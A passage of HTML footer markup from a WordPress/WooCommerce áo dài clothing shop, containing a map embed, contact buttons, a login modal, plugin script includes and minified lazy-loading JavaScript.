			<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28eb7045 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eb7045" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c0c939" data-id="15c0c939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a145d elementor-widget elementor-widget-text-editor" data-id="429a145d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2022 © <a href="https://cefconsultant.com">CEFConsultan</a>t. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38f96a14" data-id="38f96a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4cfdb elementor-widget elementor-widget-image" data-id="2f4cfdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="372" height="32" src="https://aodaipham.com/wp-content/uploads/2022/08/payment.png" class="attachment-full size-full wp-image-3862" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
	    
        	
</div><!-- .site -->


		<script src="[data-uri]" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fana-child/*","/wp-content/themes/fana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                                    <!-- map -->
                    <div id="map-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://maps.app.goo.gl/1SGxHb3VzZ1r9Fjr9">
                                    <img alt="google map" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/showroom4.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end map -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0904661561">
                                    <img alt="Zalo" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0904661561">
                                    <img alt="Phone" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript" src="[data-uri]" defer></script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                			<script src="[data-uri]" defer></script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aodaipham.com/wp-content/themes/fana/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742282327' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//aodaipham.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.9" id="xpro-elementor-addons-widgets-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js" defer data-deferred="1"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-request-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762960574" id="woo-variation-swatches-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.9" id="xpro-floating-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.9" id="xpro-swatch-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="fana-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0" id="fana-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0" id="fana-woocommerce-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/skip-link-fix.min.js?ver=1.0" id="fana-skip-link-fix-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/popper.min.js?ver=1.12.9" id="popper-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/bootstrap.min.js?ver=5.1" id="bootstrap-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/custom-slick.min.js?ver=1.0" id="fana-custom-slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.0" id="woof_tooltip-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.0" id="icheck-jquery-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof_front-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" id="woof_front-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.0" id="woof_front-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0" id="woof_radio_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.0" id="woof_checkbox_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.0" id="woof_select_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.0" id="woof_mselect_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.0" id="woof_by_onsales_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.0" id="woof_by_text_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.0" id="woof_label_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.0" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-price-slider-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer data-deferred="1"></script>
<script type="text/javascript" id="elementor-frontend-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.onepagenav.min.js?ver=3.0.0" id="jquery-onepagenav-js" defer data-deferred="1"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.9" id="xpro-elementor-widgetarea-editor-js" defer data-deferred="1"></script>

            <div id="tbay-cart-popup" class="toast hide position-fixed bottom-0 start-50 m-3 translate-middle-x" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="1500">
                <div class="toast-container"> 
                    <div class="d-flex toast-body">
                    </div>
                </div>
            </div>  
		            <div id="custom-login-wrapper" class="modal fade " role="dialog">
            <div class="modal-dialog"> 
                <!-- Modal content-->
                <div class="modal-content woocommerce-account">
                    <button type="button" class="btn-close" data-bs-dismiss="modal"><i class="tb-icon tb-icon-close-01"></i></button>
                    <div class="form-header">
                        <h5 class="form-title" >Sign in</h5>
                    </div>
                    <div class="modal-body">
									<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://aodaipham.com/my-account/" style="display:none;">

				
				
				<p class="form-row form-row-first">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email address" autocomplete="username"  value="" />
				</p>
				<p class="form-row form-row-last">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
				</p>
                <div class="clear"></div>

				
				<div class="login-form-footer">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                    </label>
					<a href="https://aodaipham.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost password?</a>
				</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9aa4720cc8" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/" />											<input type="hidden" name="redirect" value="https://aodaipham.com/my-account/" />
										<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

                <div class="clear"></div>

						<div class="create-account-question">
			<a href="https://aodaipham.com/my-account/" class="btn btn-style-link btn-color-primary create-account-button">Create an account</a>
		</div>
		
				
			</form>

		                    </div>
                </div> 
            </div>
        </div>
        
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new 